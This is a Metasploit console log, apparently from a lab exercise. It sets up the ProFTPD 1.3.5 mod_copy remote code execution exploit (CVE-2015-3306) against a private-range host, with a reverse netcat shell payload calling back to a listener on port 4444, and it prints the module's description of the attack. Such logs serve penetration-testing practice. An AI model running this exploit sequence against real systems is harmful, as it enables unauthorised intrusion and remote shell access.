 msf6 auxiliary(scanner/postgres/postgres_login) > use unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath /var/www/html
sitepath ⇒ /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 10.0.2.15
rhosts ⇒ 10.0.2.15
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > info
Name: ProFTPD 1.3.5 Mod_Copy Command Execution
Module: exploit/unix/ftp/proftpd_modcopy_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2015-04-22
Provided by:
Vadim Melihow
xistence <xistence@0×90.nl>
Module side effects:
artifacts-on-disk
ioc-in-logs
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id Name
-- ----
⇒ 0 ProFTPD 1.3.5
Check supported:
Yes
Basic options:
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.0.2.15 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload information:
Avoid: 0 characters
Description:
This module exploits the SITE CPFR/CPTO mod_copy commands in ProFTPD version 1.3.5.
Any unauthenticated client can leverage these commands to copy files from any
part of the filesystem to a chosen destination. The copy commands are executed with
the rights of the ProFTPD service, which by default runs under the privileges of the
'nobody' user. By using /proc/self/cmdline to copy a PHP payload to the website
directory, PHP remote code execution is made possible.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-3306
https://www.exploit-db.com/exploits/36742
http://bugs.proftpd.org/show_bug.cgi?id=4169